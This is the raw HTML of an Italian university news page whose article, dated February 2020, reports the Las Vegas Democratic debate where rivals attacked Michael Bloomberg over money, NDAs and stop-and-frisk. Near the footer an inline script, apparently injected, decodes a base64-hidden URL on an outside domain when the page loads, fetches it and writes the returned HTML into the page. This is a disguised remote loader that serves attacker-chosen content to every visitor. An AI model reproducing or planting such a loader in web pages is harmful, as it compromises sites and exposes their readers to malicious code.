<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><div id="infinite-article" data-infinite="on">
			<div class="post-detail-row">
	<div class="row" data-equal=">.columns">
		<div class="small-12 medium-12 large-8  columns">
			<article itemscope itemtype="http://schema.org/Article" class="post post-detail post-51979 type-post status-publish format-image has-post-thumbnail hentry category-esteri category-today category-today-mondo tag-bernie-sanders tag-elizabeth-warren tag-michael-bloomberg tag-primarie-democratiche-americane tag-stop-and-frisk post_format-post-format-image" id="post-51979" data-id="51979" data-url="https://masterx.iulm.it/today/primarie-democratiche-usa-bloomberg-dibattito-tv/">
						<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/esteri/" class="cat-esteri" aria-label="Esteri">Esteri</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-mondo/" class="cat-today-mondo" aria-label="Today - Mondo">Today - Mondo</a>		</aside>
					<header class="post-title entry-header">
											<h1 class="entry-title" itemprop="headline"><a href="https://masterx.iulm.it/today/primarie-democratiche-usa-bloomberg-dibattito-tv/" title="Primarie democratiche Usa: tutti contro Bloomberg nel confronto tv"><h1 class="entry-title">Primarie democratiche Usa: tutti contro Bloomberg nel confronto tv</h1></a></h1>									</header>
				<aside class="post-author">
					<time class="time" datetime="2020-02-20T18:02:36+01:00" itemprop="datePublished" content="2020-02-20T18:02:36+01:00">Febbraio 20, 2020</time> <em>by</em> <span itemprop="author"><a href="https://masterx.iulm.it/author/redazione-masterx/" title="Articoli di Redazione MasterX" class="author url fn" rel="author">Redazione MasterX</a></span>
				</aside>
					<aside class="share-article hide-on-print fixed-me show-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fprimarie-democratiche-usa-bloomberg-dibattito-tv%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Primarie+democratiche+Usa%3A+tutti+contro+Bloomberg+nel+confronto+tv&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fprimarie-democratiche-usa-bloomberg-dibattito-tv%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/primarie-democratiche-usa-bloomberg-dibattito-tv/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/primarie-democratiche-usa-bloomberg-dibattito-tv/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/primarie-democratiche-usa-bloomberg-dibattito-tv/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
				<div class="post-content-container">
							<figure class="post-gallery">
		<img width="1170" height="600" src="https://masterx.iulm.it/wp-content/uploads/2020/02/Confonto_tv_democratici-1170x600.jpg" class="attachment-thevoux-single size-thevoux-single wp-post-image" alt="" decoding="async" />	</figure>
					<div class="post-content entry-content cf" data-first="N" itemprop="articleBody">
						<p>Nella sua prima apparizione in tv, <strong>Michael Bloomberg</strong> ha fatto fatica a difendersi dagli attacchi degli altri candidati democratici in corsa per la <strong>Casa Bianca</strong>.</p>
<p>Il confronto andato in scena a <strong>Las Vegas</strong> ha reso ancora più incerta la situazione nel partito. Le divisioni tra l’ala moderata dei democratici sono palesi e il <a href="https://www.corriere.it/esteri/elezioni-usa-2020/cards/primarie-2020-pagelle-las-vegas-bloomberg-apnea-warren-mattatrice/pete-buttigieg-voto-6.shtml">dibattito</a> ha consolidato il rafforzamento di Bernie Sanders, accusato da Bloomberg di avere un programma «comunista»: «Con il Senatore Sanders non c’è alcuna chance di riprendere la Casa Bianca, avremo<strong> Trump</strong> per altri quattro anni» ha tuonato il miliardario statunitense.</p>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="en" dir="ltr">The best-known socialist in the country happens to be a millionaire with three houses. <a href="https://twitter.com/hashtag/DemDebate?src=hash&amp;ref_src=twsrc%5Etfw">#DemDebate</a> <a href="https://t.co/0tbbWLtBxg">pic.twitter.com/0tbbWLtBxg</a></p>
<p>&mdash; Mike Bloomberg (@MikeBloomberg) <a href="https://twitter.com/MikeBloomberg/status/1230351439890911234?ref_src=twsrc%5Etfw">February 20, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<h5>Tutti contro Bloomberg</h5>
<p>I Candidati democratici sono andati fin da subito all’attacco di Bloomberg. Le accuse mosse all’imprenditore nonché co-fondatore e proprietario di una società di servizi finanziari, software e mass media – che porta tra l’altro il suo nome – hanno riguardato in particolare <strong>3 situazioni</strong> riguardanti l’ex sindaco di New York: l’elevate <strong>somme di denaro</strong> con cui sta finanziando la campagna elettorale, le accuse di <strong>maschilismo</strong> mosse alla sua azienda e la politica dello <strong><em>stop and frisk</em></strong> adottata dalla polizia quando Bloomberg era il primo cittadino della Grande Mela.</p>
<h5>Bloomberg e i suoi soldi</h5>
<p>Bloomberg è stato accusato di voler comprare le elezioni, finanziando con i suoi soldi la <a href="https://masterx.iulm.it/today/democratici-contro-bloomberg-campagna-troppo-costosa-nessuna-donazione/">campagna elettorale</a>. Il fatto che sia miliardario non è certamente una novità: la rivista <strong>Forbes</strong> nel 2019 lo ha piazzato all’ottavo posto nella classifica degli uomini più ricchi del pianeta, con un patrimonio stimato di <strong>52,4 miliardi</strong> di dollari.</p>
<p>Bloomberg ha già speso oltre <strong>400 milioni di dollari</strong> tra spot televisivi e digitali in questa campagna elettorale. Incalzato su i suoi enormi possedimenti e sul fatto che sia giusto che abbia guadagnato così tanti soldi, il magnate si è voluto difendere così: «Sì è giusto. Ho lavorato duro. Sto restituendo tutti questi soldi con la <strong>filantropia</strong>» aggiungendo che «i ricchi dovrebbero pagare più tasse, ma la colpa è del sistema fiscale, che va riformato con la collaborazione del Congresso».</p>
<p>Le accuse all&#8217;ex sindaco di New York riguarderebbero anche il fatto di non aver ancora pubblicato la sua <strong>dichiarazione dei redditi</strong>. Anche qui la risposta di Bloomberg non si è fatta attendere: «Sono molto ricco e non è facile il processo per il rilascio dei dati. Pubblicherò le mie dichiarazioni ma ci vorrà del tempo».</p>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="en" dir="ltr">WATCH: Bloomberg: &quot;I can&#39;t think of a way that would make it easier for Donald Trump to get re-elected than listening to this conversation.&quot; <a href="https://twitter.com/hashtag/DemDebate?src=hash&amp;ref_src=twsrc%5Etfw">#DemDebate</a> <a href="https://t.co/rjJrxlox4V">pic.twitter.com/rjJrxlox4V</a></p>
<p>&mdash; MSNBC (@MSNBC) <a href="https://twitter.com/MSNBC/status/1230334652260462592?ref_src=twsrc%5Etfw">February 20, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<h5>Le accuse di maschilismo</h5>
<p>La senatrice <strong>Elizabeth Warren</strong> ha rinfacciato duramente a Bloomberg i suoi <strong>commenti sessisti</strong> sulle donne e i presunti accordi di <strong><em>non disclosure</em></strong> con le dipendenti della sua azienda offese, pagate per la riservatezza e per il silenzio.</p>
<p>Il magnate ha tentato di difendersi ribadendo che nella sua società le donne hanno un ruolo importante. Ma sugli accordi di <strong>riservatezza</strong> ha preferito non scendere nei dettagli: «Sono pochi, e nessuna mi accusa di nulla, a parte forse qualche <strong>battuta</strong> che non hanno gradito». Un’uscita che gli è costata qualche ‘’buu’’ del pubblico presente. La Warren ha tuonato: «Corriamo contro un miliardario che definisce le donne grasse, ciccione e lesbiche con la faccia da cavallo. E non sto parlando di Donald Trump, ma del sindaco Bloomberg».</p>
<h5>Stop and frisk</h5>
<p>Quando Bloomberg era sindaco di New York, la polizia adottava la politica dello <em>stop and frisk</em>:<strong> fermare</strong> e <strong>perquisire</strong> senza un motivo evidente <strong>neri</strong> e <strong>ispanici</strong>. Una pratica offensiva per la quale il magnate si è scusato durante la sfida tv. Rivendicando inoltre la diminuzione degli omicidi durante il suo mandato. Per la Warren però le sue scuse non sono abbastanza: «Il punto è chiarire l’origine <strong>razzista</strong> di questa politica».</p>
<p>Non è stata dunque una serata semplice per Bloomberg, come ammesso anche dai suoi consiglieri. La sua prestazione non ha convinto e l’<strong>ala moderata</strong> dei democratici rimane frazionata.</p>
<p>Le divisioni all’interno del partito non aiutano i <em>dem</em> e rischiano di spianare la strada per un altro mandato a Donald Trump. Eppure Bloomberg sembra non avere dubbi: «Solo io posso battere Donald Trump e ho l’<strong>esperienza</strong> per fare il presidente, perché sono stato sindaco della città con più diversità e anche <strong>imprenditore</strong>, <strong>manager</strong> e <strong>filantropo</strong>».</p>
<blockquote class="twitter-tweet" data-width="500" data-dnt="true">
<p lang="en" dir="ltr">Tonight, I stood on a stage with a group of politicians. </p>
<p>They talked, because that’s what they’re good at.</p>
<p>They went on and on about what they could and should do.</p>
<p>I have built. I have created actual change. I have gotten it done.</p>
<p>That’s what I’ll do for America. <a href="https://twitter.com/hashtag/DemDebate?src=hash&amp;ref_src=twsrc%5Etfw">#DemDebate</a></p>
<p>&mdash; Mike Bloomberg (@MikeBloomberg) <a href="https://twitter.com/MikeBloomberg/status/1230341101141340161?ref_src=twsrc%5Etfw">February 20, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
						
																		<footer class="article-tags entry-footer">
			<div>
		<strong>Tags:</strong> 
		<a href="https://masterx.iulm.it/tag/bernie-sanders/" title="">bernie sanders</a>, <a href="https://masterx.iulm.it/tag/elizabeth-warren/" title="">elizabeth warren</a>, <a href="https://masterx.iulm.it/tag/michael-bloomberg/" title="">Michael Bloomberg</a>, <a href="https://masterx.iulm.it/tag/primarie-democratiche-americane/" title="">primarie democratiche americane</a>, <a href="https://masterx.iulm.it/tag/stop-and-frisk/" title="">stop and frisk</a>	</div>
</footer>
						 
<div class="category_container author-information">
	<div class="inner">
		<section id="authorpage" class="authorpage">
				<img alt='' src='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=164&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/918360b76e3abbcab90bdd4bb41f9e01848ae6be0bee6f8546c3d8169577e4e6?s=328&#038;d=mm&#038;r=g 2x' class='avatar avatar-164 photo' height='164' width='164' decoding='async'/>	<div class="author-content">
		<h5><a href="https://masterx.iulm.it/author/redazione-masterx/">Redazione MasterX</a></h5>
				<p></p>
									</div>
			</section>
	</div>
</div>
					</div>
				</div>
					<aside class="share-article hide-on-print hide-for-medium">
		
				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fprimarie-democratiche-usa-bloomberg-dibattito-tv%2F" class="boxed-icon facebook social"><i class="fa fa-facebook"></i>
					</a>
						<a href="https://twitter.com/intent/tweet?text=Primarie+democratiche+Usa%3A+tutti+contro+Bloomberg+nel+confronto+tv&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fprimarie-democratiche-usa-bloomberg-dibattito-tv%2F&via=masterx_iulm" class="boxed-icon twitter social "><i class="fa fa-twitter"></i>
					</a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/primarie-democratiche-usa-bloomberg-dibattito-tv/" class="boxed-icon google-plus social"><i class="fa fa-google-plus"></i>
											<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/primarie-democratiche-usa-bloomberg-dibattito-tv/" class="boxed-icon linkedin social"><i class="fa fa-linkedin"></i>
					</a>
				<a href="https://masterx.iulm.it/today/primarie-democratiche-usa-bloomberg-dibattito-tv/" class="boxed-icon comment"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg><span>0</span></a>
	</aside>
					<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/primarie-democratiche-usa-bloomberg-dibattito-tv/">
		<meta itemprop="author" content="Redazione MasterX">
		<time class="time" datetime="2020-02-20T18:02:36+01:00" itemprop="datePublished" content="2020-02-20T18:02:36+01:00">Febbraio 20, 2020</time>
		<meta itemprop="dateModified" content="2020-02-21T14:05:35+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2020/02/Confonto_tv_democratici.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="675" />
		</span>
	</aside>
				</article>
			<!-- Start #comments -->
<section id="comments" class="cf full expanded-comments-off">
	<div class="row">
		<div class="small-12 columns">
	<div class="commentlist_parent">
		<a href="#" class="comment-button">
			<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>			No Comments Yet		</a>
		
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/today/primarie-democratiche-usa-bloomberg-dibattito-tv/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://masterx.iulm.it/wp-login.php?redirect_to=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Fprimarie-democratiche-usa-bloomberg-dibattito-tv%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
		</div>
	</div>
</section>
<!-- End #comments -->
							<!-- Start Related Posts -->
	
	<!-- End Related Posts -->					</div>
					<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me style1">
			</div>
</aside>		 	</div>
	</div>	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
